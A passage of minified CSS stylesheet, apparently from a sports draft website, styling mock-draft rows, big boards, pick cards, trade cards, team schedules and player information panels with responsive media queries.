.nhl-college-team.nhl-college-team-mock img{height:25px;width:25px}.mock-row .mock-row-measurements .section.college-commitment .nhl-college-team.nhl-college-team-mock i{font-size:11px}.mock-row .mock-row-measurements .section.league{width:55px;text-align:center}@media screen and (max-width: 499px){.mock-row .mock-row-measurements .section.nhl-stats{display:none}}.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats{display:flex;flex-direction:row}.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat{display:block;text-align:center;width:63px}.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat .value,.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat .label{display:block}.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat .label{font-size:11px}.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat .value{margin-top:4px;font-size:16px}.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .vertical-divider{width:1px;height:31px;background-color:#D3D3D3}@media screen and (max-width: 700px){.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat[data-priority="5"]{display:none}}@media screen and (max-width: 693px){.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat[data-priority="4"]{display:none}}@media screen and (max-width: 617px){.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat[data-priority="3"]{display:none}}@media screen and (max-width: 542px){.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat[data-priority="2"]{display:none}}@media screen and (max-width: 499px){.mock-row .mock-row-measurements .section.nhl-stats .nhl-mock-row-stats .stat[data-priority="1"]{display:none}}@media screen and (max-width: 379px){.mock-row .mock-row-measurements .section.height-weight{display:none}}@media screen and (max-width: 700px){.mock-row .mock-row-measurements .section.height-weight{width:55px}}.mock-row .mock-row-stats .stat{width:67px;text-align:right}.mock-row .mock-row-stats .stat .value,.mock-row .mock-row-stats .stat .label{display:inline-block}.mock-row .mock-row-stats .stat .value{font-size:14px}.mock-row .mock-row-stats .stat .label{font-size:10px;padding-left:0px;padding-top:3px;font-size:11px;text-transform:uppercase}@media screen and (max-width: 457px){.mock-row .mock-row-stats .stat.pts{display:none}}@media screen and (max-width: 532px){.mock-row .mock-row-stats .stat.reb{display:none}}@media screen and (max-width: 597px){.mock-row .mock-row-stats .stat.ast{display:none}}.mock-row .nfl-mock-row-stats{display:flex;flex-direction:row}.mock-row .nfl-mock-row-stats .stat{display:block;text-align:center;width:75px}.mock-row .nfl-mock-row-stats .stat .value,.mock-row .nfl-mock-row-stats .stat .label{display:block}.mock-row .nfl-mock-row-stats .stat .label{font-size:11px;text-transform:uppercase}.mock-row .nfl-mock-row-stats .stat .label.blank{opacity:0.5}.mock-row .nfl-mock-row-stats .stat .value{margin-top:4px}@media screen and (max-width: 700px){.mock-row .nfl-mock-row-stats .stat[data-priority="5"]{display:none}}@media screen and (max-width: 693px){.mock-row .nfl-mock-row-stats .stat[data-priority="4"]{display:none}}@media screen and (max-width: 617px){.mock-row .nfl-mock-row-stats .stat[data-priority="3"]{display:none}}@media screen and (max-width: 542px){.mock-row .nfl-mock-row-stats .stat[data-priority="2"]{display:none}}@media screen and (max-width: 468px){.mock-row .nfl-mock-row-stats .stat[data-priority="1"]{display:none}}.mock-row .mock-row-universal-data .universal-stat{display:flex;justify-content:flex-start}.mock-row .mock-row-universal-data .universal-stat .stat{display:flex;flex-direction:column;text-align:center;max-width:20%;flex:1 1 20%}.mock-row .mock-row-universal-data .universal-stat .stat .label{text-transform:uppercase;font-size:10px;margin-bottom:4px}.mock-row .mock-row-universal-data .universal-stat .stat .value{font-size:15px}@media screen and (max-width: 700px){.mock-row .mock-row-universal-data .universal-stat .stat .value{font-size:13px}}@media screen and (min-width: 701px){.mock-row .mock-row-universal-data .universal-stat{width:340px}}@media screen and (max-width: 700px){.mock-row .mock-row-universal-data .universal-stat{width:260px}}@media screen and (max-width: 640px){.mock-row .mock-row-universal-data .universal-stat{width:210px}}@media screen and (max-width: 590px){.mock-row .mock-row-universal-data .universal-stat{width:180px}}@media screen and (max-width: 562px){.mock-row .mock-row-universal-data .universal-stat{width:152px}.mock-row .mock-row-universal-data .universal-stat .stat[data-priority="5"]{display:none}.mock-row .mock-row-universal-data .universal-stat .stat{max-width:25%}}@media screen and (max-width: 534px){.mock-row .mock-row-universal-data .universal-stat{width:124px}.mock-row .mock-row-universal-data .universal-stat .stat[data-priority="4"]{display:none}.mock-row .mock-row-universal-data .universal-stat .stat{max-width:calc(100%/3)}}@media screen and (max-width: 506px){.mock-row .mock-row-universal-data .universal-stat{width:96px}.mock-row .mock-row-universal-data .universal-stat .stat[data-priority="3"]{display:none}.mock-row .mock-row-universal-data .universal-stat .stat{max-width:calc(100%/2)}}@media screen and (max-width: 476px){.mock-row .mock-row-universal-data .universal-stat{width:60px}.mock-row .mock-row-universal-data .universal-stat .stat[data-priority="2"]{display:none}.mock-row .mock-row-universal-data .universal-stat .stat{max-width:calc(100%/1)}}@media screen and (max-width: 439px){.mock-row .mock-row-universal-data .universal-stat{width:0px}.mock-row .mock-row-universal-data .universal-stat .stat[data-priority="1"]{display:none}.mock-row .mock-row-universal-data .universal-stat .stat{max-width:calc(100%/0)}}.mock-row img{height:30px;width:30px}@media screen and (max-width: 700px) and (min-width: 439px){.universal-stat-selector{padding-top:8px}}@media screen and (max-width: 439px){.universal-stat-selector{display:none}}.filters{display:flex;flex-direction:row;align-items:stretch;width:50%;margin:20px auto 0 auto}@media screen and (max-width: 700px){.filters{width:75%}}.filters.sos{width:80%}@media screen and (max-width: 700px){.filters.sos{width:95%}}@media screen and (max-width: 700px){.filters.sos .filter{font-size:10px}}.filters .filter{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex:1;text-align:center;border:1px solid #D3D3D3;margin:0 3px;padding:3px;font-size:14px;font-weight:300}.filters .filter:hover{cursor:pointer}.filters .filter.active{background-color:#D56E00;border-color:#D56E00;color:#FFFFFF}.tier{text-align:center;font-weight:600;font-size:12px;color:#FFFFFF;padding:4px 0;background-color:#D56E00;letter-spacing:2px}.tier:not(:first-of-type){border-top:2px solid #D3D3D3}.board-type-selectors{display:flex;align-items:center;justify-content:center;margin-top:20px;margin-bottom:30px}.board-type-selectors .board-type-selector{margin:0 20px;text-transform:uppercase;width:140px;text-align:center;padding:4px;border:1px solid #D3D3D3;margin:0 3px;font-size:14px;font-weight:300}.board-type-selectors .board-type-selector:hover{cursor:pointer}.board-type-selectors .board-type-selector.active{background-color:#D56E00;border-color:#D56E00;color:#FFFFFF}#big-board-by-school{display:none;margin-top:20px}#big-board-by-school .school-header,.team-page-past-drafts .school-header,.big-board-matchup .school-header{display:flex;align-items:center;justify-content:center;text-transform:uppercase;font-weight:300;height:26px;color:#FFFFFF;margin:0 auto}@media screen and (max-width: 700px){#big-board-by-school .school-header,.team-page-past-drafts .school-header,.big-board-matchup .school-header{width:100%}}#big-board-by-school .mock-rows,.team-page-past-drafts .mock-rows,.big-board-matchup .mock-rows{margin-top:0}.by-school-filters .matchup-link{margin-top:30px;text-align:center}.college-selector{margin:40px 0;text-align:center}.college-selector select{width:400px;margin-bottom:10px}@media screen and (max-width: 550px){.college-selector select{width:95%}.college-selector #view-matchup-button{margin-top:10px}}.college-selector #view-matchup-button{background-color:#D56E00;color:#FFFFFF;border:none;border-radius:4px;margin-left:20px;text-transform:uppercase;padding:8px 12px;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.college-selector #view-matchup-button:hover{background-color:#EF7604;cursor:pointer}.college-selector span span.selection span ul li:nth-child(1),.college-selector span span.selection span ul li:nth-child(2){display:flex;align-items:center}.college-selector span span.selection span ul li:nth-child(1) .select2-selection__choice__remove,.college-selector span span.selection span ul li:nth-child(2) .select2-selection__choice__remove{margin-right:6px}.college-selector span span.selection span ul li:nth-child(1) span:nth-child(2),.college-selector span span.selection span ul li:nth-child(2) span:nth-child(2){display:flex;align-items:center}.select2-results__option span{display:flex;align-items:center}.preset-matchups{*zoom:1;margin-bottom:40px}.preset-matchups:before,.preset-matchups:after{content:" ";display:table}.preset-matchups:after{clear:both}.preset-matchups .preset-matchups-header{font-size:14px;text-align:center;text-transform:uppercase;margin-bottom:20px;font-weight:300}.preset-matchups .day-divider{height:1px;background-color:#D3D3D3;margin:20px auto;max-width:500px}@media screen and (max-width: 700px){.preset-matchups .day-divider{max-width:calc(100% - 20px)}}.preset-matchups .preset-matchup{display:flex;align-items:center;justify-content:center;flex-direction:column;margin:0 auto 20px auto;width:260px;border-radius:4px;border:1px solid #D3D3D3}.preset-matchups .preset-matchup:hover{cursor:pointer}@media screen and (min-width: 701px){.preset-matchups .preset-matchup:hover{background-color:#fff5e9}.preset-matchups .preset-matchup:hover .player-count-info .total-player-count{background-color:#fff5e9}}.preset-matchups .preset-matchup .teams{display:flex;align-items:center;justify-content:center;padding:10px}.preset-matchups .preset-matchup .info{padding:2px;font-size:10px;text-align:center;width:100%;background-color:#D3D3D3}.preset-matchups .preset-matchup .player-count-info{display:flex;align-items:center;justify-content:center;padding:0}.preset-matchups .preset-matchup .player-count-info .total-player-count{background-color:#FFFFFF;padding:2px;width:50px;margin:0 -6px;clip-path:polygon(15% 0, 85% 0, 100% 100%, 0% 100%);font-size:11px}.preset-matchups .preset-matchup .player-count-info .team-player-count{align-self:stretch;display:flex;align-items:center;justify-content:center;background-color:#FFFFFF;color:#FFFFFF;padding:2px;width:100%;font-size:8px}.preset-matchups .preset-matchup .player-count-info .team-player-count i{margin:0 1px;font-size:8px}.preset-matchups .preset-matchup .player-count-info .team-player-count:first-of-type{border-radius:0 0 0 3px}.preset-matchups .preset-matchup .player-count-info .team-player-count:last-of-type{border-radius:0 0 3px 0}.preset-matchups .preset-matchup .preset-matchup-team{width:100px;display:flex;align-items:center;flex-direction:column;font-size:12px;text-align:center}.preset-matchups .preset-matchup .preset-matchup-team img{height:60px;width:60px;margin-bottom:6px}.preset-matchups .preset-matchup .preset-matchup-team-divider{font-size:11px;width:37px;text-align:center}.big-board-matchup{margin-bottom:50px}.big-board-matchup .no-players{text-align:center;margin-top:120px;text-transform:uppercase;font-size:14px}.head-to-head{margin-top:20px;margin-bottom:30px;padding:0 10px}.head-to-head .logo{flex:0 0 45%}.head-to-head .logo img{max-height:200px;max-width:100%;height:auto;width:auto}@media screen and (max-width: 700px){.head-to-head .logo img{max-width:90%}}.head-to-head .logo1{text-align:right}.head-to-head .logo2{text-align:left}.head-to-head .versus{flex:0 0 10%;text-align:center;text-transform:uppercase;font-size:12px;font-weight:600;color:#666}#countdown-outer-container{text-align:center;margin:14px 0}#countdown-inner-container{display:inline-block}#countdown-title{position:relative;font-size:14px;text-align:center;margin-bottom:2px}@media screen and (max-width: 700px){#countdown-title{margin-bottom:1px}}#countdown{cursor:default}#countdown .countdown-section{display:inline-block;width:45px}#countdown .countdown-section:last-child{margin-right:0}#countdown .countdown-amount,#countdown .countdown-period{display:block;text-align:center}#countdown .countdown-amount{color:#D56E00;font-size:1.25em}#countdown .countdown-period{font-size:9px;text-transform:uppercase;padding-top:1px}@media screen and (max-width: 700px){#countdown-container{display:none}}.announcement{text-align:center;margin:12px 0px;font-weight:700;line-height:1.25em}@media screen and (max-width: 700px){.announcement{font-size:0.75em;margin:10px 0px;padding:0px 10px;line-height:1.25em}.mock-draft-update-announcement{margin:18px 0px}}.new-team-header{border-bottom:4px solid;padding-top:3px;margin-bottom:50px;margin-top:6px;*zoom:1}@media screen and (max-width: 700px){.new-team-header{padding-left:10px;padding-right:10px}}.new-team-header:before,.new-team-header:after{content:" ";display:table}.new-team-header:after{clear:both}.new-team-header .left{float:left}@media screen and (max-width: 700px){.new-team-header .left{max-width:79%}}.new-team-header .right{float:right}.new-team-header .team-city{font-size:28px;font-weight:300;text-transform:uppercase}@media screen and (max-width: 700px){.new-team-header .team-city{font-size:20px}}.new-team-header .team-nickname{font-size:54px;font-weight:600;text-transform:uppercase}@media screen and (max-width: 700px){.new-team-header .team-nickname{font-size:36px}}@media screen and (max-width: 700px){.new-team-header .team-nickname.college-name{font-size:30px}}.new-team-header .team-details-container{margin-top:10px;margin-bottom:10px;text-transform:uppercase;font-weight:600}@media screen and (max-width: 700px){.new-team-header .team-details-container{margin-top:6px}}@media screen and (max-width: 700px){.new-team-header .team-details-container{margin-bottom:8px}}.new-team-header .team-details-container span{font-weight:400}@media screen and (max-width: 700px){.new-team-header .team-details-container{font-size:14px}}@media screen and (max-width: 380px){.new-team-header .team-details-container{font-size:13px}}.new-team-header .team-detail{display:inline-block;text-transform:uppercase}.new-team-header .team-detail-divider{display:inline-block;margin:0 8px}@media screen and (max-width: 700px){.new-team-header .team-detail-divider{margin:0 2px}}.new-team-header .team-page-main-logo{height:112px;width:112px}@media screen and (max-width: 700px){.new-team-header .team-page-main-logo{height:80px;width:80px}}@media screen and (max-width: 370px){.new-team-header .team-city{font-size:15px}.new-team-header .team-nickname{font-size:28px}.new-team-header .team-details-container{font-size:11px}.new-team-header .team-page-main-logo{height:65px;width:65px}}.team-page-section{margin-bottom:50px;padding-bottom:50px;border-bottom:2px solid #D3D3D3}.team-page-section:last-child{border:none;margin-bottom:0px;padding-bottom:0px}@media screen and (max-width: 700px){.team-page-section{padding-left:10px;padding-right:10px}}.team-page-section.full-width{padding-left:0;padding-right:0}.team-page-section-title{font-weight:300;text-transform:uppercase;text-align:center;margin-bottom:30px;font-size:24px}.team-page-section-title .team-page-section-subtitle{font-size:14px}.team-page-subsection-title{font-weight:300;text-transform:uppercase;margin-bottom:15px;font-size:20px}.team-page-current-picks,.team-page-mock-selections{text-align:center}.pick-card{display:inline-block;border:2px solid #D3D3D3;width:90px;margin-bottom:8px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}@media screen and (max-width: 700px){.pick-card{width:68px}}@media screen and (min-width: 701px){.pick-card:hover{transform:translateY(-4px);-webkit-box-shadow:0px 7px 10px rgba(51,51,51,0.15);-moz-box-shadow:0px 7px 10px rgba(51,51,51,0.15);box-shadow:0px 7px 10px rgba(51,51,51,0.15)}}.pick-card.traded-away .top,.pick-card.traded-away .bottom{opacity:0.4;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray}.pick-card.traded-away .top{text-decoration:line-through}.pick-card .top{font-size:56px;font-weight:300;padding:4px 10px}@media screen and (max-width: 700px){.pick-card .top{font-size:42px}}.pick-card .pick-card-round{font-size:10px}@media screen and (max-width: 700px){.pick-card .pick-card-round{font-size:9px}}.pick-card .bottom{color:#FFFFFF;padding:2px 4px;border-top:4px solid;*zoom:1}@media screen and (max-width: 700px){.pick-card .bottom{border-top:3px solid}}.pick-card .bottom:before,.pick-card .bottom:after{content:" ";display:table}.pick-card .bottom:after{clear:both}.pick-card .bottom img{display:inline-block;float:left;height:19px;width:19px;background-color:#FFFFFF;border-radius:50%}@media screen and (max-width: 700px){.pick-card .bottom img{height:16px;width:16px}}@media screen and (max-width: 700px){.pick-card .bottom img{height:16px;width:16px}}.pick-card .bottom .abbreviation{float:left;padding-left:5px;font-size:18px}@media screen and (max-width: 700px){.pick-card .bottom .abbreviation{font-size:14px}}.pick-card.round-spacer{width:20px;border:none}.pick-card.round-spacer:hover{transform:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.team-page-current-picks-nfl .pick-card .top{font-size:39px}@media screen and (max-width: 700px){.team-page-current-picks-nfl .pick-card .top{font-size:26px}}.incoming-trades{margin-bottom:30px}.no-trades{text-transform:uppercase;font-size:14px}.trade-pick-card{position:relative;margin-bottom:15px;font-size:14px}.trade-pick-card .status,.trade-pick-card .pick-number,.trade-pick-card .team-info,.trade-pick-card .outgoing-icon,.trade-pick-card .protection,.trade-pick-card .notes{display:inline-block}.trade-pick-card .status{color:#59BD5E;padding-right:3px;vertical-align:top;margin-top:3px}.trade-pick-card .pick-number{font-weight:300;text-align:center;width:25px;font-size:20px;vertical-align:top}.trade-pick-card .team-info{color:#FFFFFF;text-transform:uppercase;border-left:3px solid;padding:0 4px;width:67px;height:20px;line-height:20px}@media screen and (max-width: 370px){.trade-pick-card .team-info.outgoing-original-team{display:none}}.trade-pick-card .team-info .logo{float:left;margin-right:5px;padding-top:2px}.trade-pick-card .team-info img{height:16px;width:16px;background-color:#FFFFFF;border-radius:50%}.trade-pick-card .team-info .team-name{padding-left:5px}.trade-pick-card .protection{margin-left:10px;width:125px}.trade-pick-card .hidden-notes{display:none;padding-left:46px;padding-top:4px}.trade-pick-card .notes-button{font-size:10px;position:absolute;top:6px;right:0;cursor:pointer}@media screen and (min-width: 701px){.trade-pick-card .notes-button:hover{color:#D56E00}}.trade-pick-card.protected .status{color:#C85959}.trade-pick-card.protected .pick-number{opacity:0.4;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;text-decoration:line-through}.incoming-trades .trade-pick-card:last-child{border:none;margin-bottom:4px}.outgoing-trades .trade-pick-card:last-child{border:none;margin-bottom:4px}.mock-pick-card{display:inline-block;border:2px solid #D3D3D3;margin-bottom:8px;padding:5px;width:270px;text-align:left;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}@media screen and (min-width: 701px){.mock-pick-card:hover{transform:translateY(-4px);-webkit-box-shadow:0px 7px 10px rgba(51,51,51,0.15);-moz-box-shadow:0px 7px 10px rgba(51,51,51,0.15);box-shadow:0px 7px 10px rgba(51,51,51,0.15)}}.mock-pick-card div{display:table-cell;vertical-align:middle}.mock-pick-card .mock-card-name,.mock-pick-card .mock-card-school-position{display:block}.mock-pick-card .mock-card-pick-number{font-size:30px;font-weight:300;width:40px;text-align:center}.mock-pick-card .mock-card-logo{padding-left:2px}.mock-pick-card .mock-card-player{padding-left:8px}.mock-pick-card .mock-card-name{margin-bottom:3px}.mock-pick-card .mock-card-school-position{font-size:12px}.mock-pick-card img{height:30px;width:30px}.mock-pick-card.no-link:hover{transform:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.team-page-upcoming-games{text-align:center}.schedule-card{position:relative;display:inline-block;width:15.2%;border:2px solid #D3D3D3;min-width:60px;margin:0;overflow:hidden;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}@media screen and (max-width: 340px){.schedule-card{min-width:56px}}@media screen and (min-width: 701px){.schedule-card:hover{transform:translateY(-4px);-webkit-box-shadow:0px 7px 10px rgba(51,51,51,0.15);-moz-box-shadow:0px 7px 10px rgba(51,51,51,0.15);box-shadow:0px 7px 10px rgba(51,51,51,0.15)}}.schedule-card img{position:absolute;overflow:hidden;left:50%;top:-50px;width:150px;height:150px;margin-left:-75px}@media screen and (max-width: 700px){.schedule-card img{width:100px;margin-left:-50px}}.schedule-card .top{position:relative;overflow:hidden;height:50px;background-color:#666}.schedule-card .bottom{overflow:hidden;height:83px;font-size:11px;text-transform:uppercase;padding:5px}@media screen and (max-width: 700px){.schedule-card .bottom{padding:4px}}.schedule-card .bottom .opponent-name{color:white;font-size:13px;padding:1px 0;margin-bottom:5px}.schedule-card .bottom .home-away,.schedule-card .bottom .date,.schedule-card .bottom .time,.schedule-card .bottom .national-tv{margin-top:3px}.team-page-timezone-note{margin-top:3px;text-align:center;text-transform:uppercase;font-size:10px}.chart{height:400px}@media screen and (max-width: 700px){.chart{height:250px}}.team-page-schedule{*zoom:1}.team-page-schedule:before,.team-page-schedule:after{content:" ";display:table}.team-page-schedule:after{clear:both}.team-page-schedule ul{padding:0 4px}.team-page-schedule li{display:flex;align-items:center;padding:0 10px;height:30px}.team-page-schedule div.good{color:#59BD5E}.team-page-schedule div.bad{color:#C85959}.team-page-schedule .date{font-size:12px;width:90px}.team-page-schedule .at-vs{font-size:12px;text-align:center;width:24px}.team-page-schedule .team-link{width:180px}.team-page-schedule .result{text-align:center;width:20px;font-size:14px}.team-page-schedule .score{text-align:right;width:60px;font-size:14px}.team-page-schedule .time{width:84px;text-align:right;font-size:12px}@media screen and (max-width: 400px){.team-page-schedule .date,.team-page-schedule .result,.team-page-schedule .score,.team-page-schedule .time{font-size:10px}}@media screen and (min-width: 701px){.team-page-schedule ul{width:50%;float:left}.team-page-schedule li:nth-child(odd){background-color:#eee}}@media screen and (max-width: 700px){.team-page-schedule ul{margin:0 auto}.team-page-schedule ul li{justify-content:center}.team-page-schedule ul:first-child li:nth-child(odd){background-color:#eee}.team-page-schedule ul:last-child li:nth-child(even){background-color:#eee}}.athletic-link img{display:block;margin:0 auto;margin-bottom:30px}.athletic-link .desktop img{width:728px}.team-page-stories-spinner{text-align:center;padding:60px 0}.team-page-stories-spinner i{font-size:50px}.team-page-stories .story{display:flex}.team-page-stories .story:not(:last-child){margin-bottom:30px}.team-page-stories .story .image{margin-right:20px}.team-page-stories .story .image img{border-radius:5px;width:140px}@media screen and (max-width: 500px){.team-page-stories .story .image img{width:110px}}@media screen and (max-width: 400px){.team-page-stories .story .image img{width:80px}}.team-page-stories .story .details .title{font-size:17px;font-weight:600;margin-bottom:6px}@media screen and (max-width: 350px){.team-page-stories .story .details .title{font-size:15px}}.team-page-stories .story .details .author{font-size:12px;margin-bottom:8px;color:#666}.team-page-stories .story .details .date{margin-left:10px}.team-page-stories .story .details .description{font-size:14px}.flex-player-info{flex-wrap:wrap;padding-top:10px}.flex-player-info .tile{text-align:center}@media screen and (min-width: 701px){.flex-player-info .tile{width:calc(100%/3)}}@media screen and (max-width: 700px){.flex-player-info .tile{width:calc(100%/2)}.flex-player-info .tile:last-child{width:100%;margin-top:30px}}@media screen and (max-width: 700px){.flex-player-info .text-row{padding-left:10px}}.flex-player-info .text-row .position{color:#FFFFFF;padding:3px 6px;border-radius:3px;margin-right:8px;font-size:14px}.flex-player-info .text-row .college{text-align:left}@media screen and (max-width: 700px){.flex-player-info .text-row .college{font-size:14px}}.flex-player-info .text-row .college img{height:16px;margin-right:4px}.flex-player-info .text-row .label{width:90px;text-align:left;font-size:11px;font-weight:600;text-transform:uppercase}.flex-player-info .measurables{display:flex;margin-top:6px;max-width:240px}@media screen and (max-width: 700px){.flex-player-info .measurables{max-width:180px;padding-left:10px}}@media screen and (max-width: 390px){.flex-player-info .measurables{max-width:190px}}.flex-player-info .measurables .measurable:not(:last-child){margin-right:20px}@media screen and (max-width: 390px){.flex-player-info .measurables .measurable:not(:last-child){margin-right:16px}}.flex-player-info .measurables .measurable .label{display:inline-block;text-transform:uppercase;color:#888;margin-bottom:6px;font-size:9px}.flex-player-info .measurables .measurable .value span.small{font-size:10px;padding-left:2px}@media screen and (max-width: 400px){.flex-player-info .measurables .measurable .value span.small{display:none}}.flex-player-info .measurables .measurable .value .inches{padding-left:2px}.flex-player-info .hometown{height:15px;font-size:12px;margin-top:14px}@media screen and (max-width: 700px){.flex-player-info .hometown{padding-left:10px}}.flex-player-info .hometown img{max-height:15px;max-width:23px;margin-right:6px}.flex-player-info .college-jersey{justify-content:center;align-items:center}.flex-player-info .college-jersey img,.flex-player-info .college-jersey svg,.flex-player-info .college-jersey .flag-container{height:105px}.flex-player-info .college-jersey img,.flex-player-info .college-jersey .flag-container{width:105px;object-fit:contain}.flex-player-info .college-jersey svg{margin-left:30px}.flex-player-info .college-jersey .flag-container{justify-content:center;align-items:center}.flex-player-info .college-jersey .flag-container img,.flex-player-info .college-jersey .flag-container svg{max-width:100%;height:auto;display:block}@media screen and (max-width: 700px){.flex-player-info .college-jersey img,.flex-player-info .college-jersey svg,.flex-player-info .college-jersey .flag-container{height:95px}}@media screen and (max-width: 700px) and (max-width: 415px){.flex-player-info .college-jersey img,.flex-player-info .college-jersey svg,.flex-player-info .college-jersey .flag-container{height:90px}}@media screen and (max-width: 700px) and (max-width: 390px){.flex-player-info .college-jersey img,.flex-player-info .college-jersey svg,.flex-player-info .college-jersey .flag-container{height:85px}}@media screen and (max-width: 700px) and (max-width: 375px){.flex-player-info .college-jersey img,.flex-player-info .college-jersey svg,.flex-player-info .college-jersey .flag-container{height:80px}}@media screen and (max-width: 700px){.flex-player-info .college-jersey img,.flex-player-info .college-jersey .flag-container{width:95px}}@media screen and (max-width: 700px) and (max-width: 415px){.flex-player-info .college-jersey img,.flex-player-info .college-jersey .flag-container{width:90px}}@media screen and (max-width: 700px) and (max-width: 390px){.flex-player-info .college-jersey img,.flex-player-info .college-jersey .flag-container{width:85px}}@media screen and (max-width: 700px) and (max-width: 375px){.flex-player-info .college-jersey img,.flex-player-info .college-jersey .flag-container{width:80px}}@media screen and (max-width: 700px){.flex-player-info .college-jersey svg{margin-left:10px}}.flex-player-info .commitment{margin-top:10px;justify-content:center}.flex-player-info .commitment .logo{margin-right:10px}.flex-player-info .commitment .logo a{display:flex}.flex-player-info .commitment img{height:42px;width:42px}.flex-player-info .commitment .header{color:#FFFFFF;font-size:10px;padding:3px 6px;padding-bottom:2px;border-radius:3px 3px 0 0;border-bottom:2px solid}.flex-player-info .commitment .school{font-size:12px;padding:3px 6px;border:1px solid lightgray;border-top:none}.flex-player-info .draft-info{padding:0 10px;font-size:14px;justify-content:right}@media screen and (max-width: 700px){.flex-player-info .draft-info{justify-content:center}}.flex-player-info .draft-info .past-draft-info{width:100px}@media screen and (min-width: 701px){.flex-player-info .draft-info .current-draft-infos{flex-direction:column}}@media screen and (max-width: 700px){.flex-player-info .draft-info .current-draft-infos{flex-direction:row}}.flex-player-info .draft-info .current-draft-info{width:120px}@media screen and (min-width: 701px){.flex-player-info .draft-info .current-draft-info:last-of-type{margin-top:12px}}@media screen and (max-width: 700px){.flex-player-info .draft-info .current-draft-info:last-of-type{margin-left:12px}}.flex-player-info .draft-info .current-draft-info .draft-info-row{height:23px}.flex-player-info .draft-info .current-draft-info .draft-info-row.mock{padding:1px 0}.flex-player-info .draft-info img.draft-info-logo{height:20px;width:20px}.flex-player-info .draft-info .draft-year{color:#FFFFFF;padding:4px 0 3px 0;border-radius:3px 3px 0 0;font-size:14px;border-bottom:2px solid}.flex-player-info .draft-info .draft-info-rows{border:1px solid lightgray;border-top:none}.flex-player-info .draft-info .draft-info-row{font-size:16px;padding:3px 0;justify-content:center}@media screen and (max-width: 700px){.flex-player-info .draft-info .draft-info-row{padding:3px 0}}.flex-player-info .draft-info span.label{text-transform:uppercase;font-size:10px;margin-right:4px;color:#666}.flex-player-info .draft-info span#pick.label{margin-left:6px}.flex-player-info .draft-info span#position-rank.label{margin-left:12px}.flex-player-info .draft-info img{margin-right:10px;height:95px;max-width:95px}@media screen and (max-width: 700px){.flex-player-info .draft-info img{height:68px;width:68px}}.player-info{display:table;padding:0 10px;margin-top:14px;margin-bottom:18px}.player-info .college-icon{position:relative}.player-info .college-icon .accent{position:absolute;left:0;right:1px;bottom:0px;height:2px}.player-info .data-block{display:table-row;margin-bottom:5px}.player-info .label,.player-info .data{display:table-cell;vertical-align:middle;padding:4px 0px}.player-info .label{color:#8c8c8c;text-transform:uppercase;font-weight:600;font-size:13px;width:90px}.player-info .data{padding-left:10px}.stats-header{background-color:#444;color:#D3D3D3;font-weight:700;padding:4px 6px;border-bottom:2px solid #D56E00;font-size:0.875em;*zoom:1}.stats-header.nfl{margin-top:30px}.stats-header:before,.stats-header:after{content:" ";display:table}.stats-header:after{clear:both}.stats-header .note{font-size:0.5em;margin-left:5px}.stats-header .strength-weakness-header{width:50%;float:left}.stats{border:1px solid #D3D3D3;margin-bottom:20px;display:table;width:100%;padding:3px;font-size:0.875em}.outlined{border:1px solid #D3D3D3;padding:3px}.stat-row{display:flex;align-items:stretch}.stat-row .stat-container{flex:1;flex-basis:auto}.stat-row .stat-container.separator-left{border-left:1px solid #D3D3D3}.stat-row .stat-container.separator-right{border-right:1px solid #D3D3D3}.stat-row .stat-label{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;font-weight:700;font-size:15px;margin-bottom:3px}@media screen and (max-width: 700px){.stat-row .stat-label{font-size:10px}}.stat-row .stat-data{text-align:center}.stat-quality.good1{color:#327e36}.stat-quality.good2{color:#41a245}.stat-quality.good3{color:#59BD5E;font-weight:600}.stat-quality.good4{color:#59BD5E;font-weight:700}.stat-quality.bad1{color:#a03535}.stat-quality.bad2{color:#be3f3f}.stat-quality.bad3{color:#C85959;font-weight:600}.stat-quality.bad4{color:#C85959;font-weight:700}.nfl-stats{margin-bottom:40px;width:100%;text-transform:uppercase;border:1px solid #D3D3D3;font-size:14px}@media screen and (max-width: 700px){.nfl-stats{font-size:12px;border-left:none;border-right:none}}@media screen and (max-width: 450px){.nfl-stats{font-size:11px}}@media screen and (max-width: 390px){.nfl-stats{font-size:10px}}.nfl-stats 